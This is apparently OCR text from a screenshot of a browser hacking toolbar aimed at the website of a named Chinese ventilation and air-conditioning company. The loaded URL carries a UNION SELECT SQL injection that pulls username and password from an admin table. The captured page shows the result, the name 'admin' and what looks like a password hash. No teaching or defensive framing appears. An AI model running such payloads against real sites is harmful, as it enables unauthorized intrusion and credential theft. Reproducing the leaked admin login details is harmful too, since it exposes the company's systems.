 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.nxjxtfkt.com/ProView.Asp?ID=202%20union%20select%201,2,3,username,5,6,7,8,9,10,11,12,13,password,15%20from%20admin
Split URL
Execute
Enable Post data Enable Referrer
宁夏嘉信通风空调设备有限公司
NINGXIAJIAXINTONGFENGAIRCONDITIONINGEQUIPMENTCO.,L
嘉信通风
JIAXINTONGFENG
首页 公司简介 新闻中心 产品展示 工程案例 营销网络
创新 改变 生活
创新 改变 世
Prdouct 产品分类
当前位置：联系我们
中央空调主机系列
中央空调末端系列
风机盘管系列
净化系列
防火阀系列
通风机系列
【产品名称】admin
d519560d60ad0f02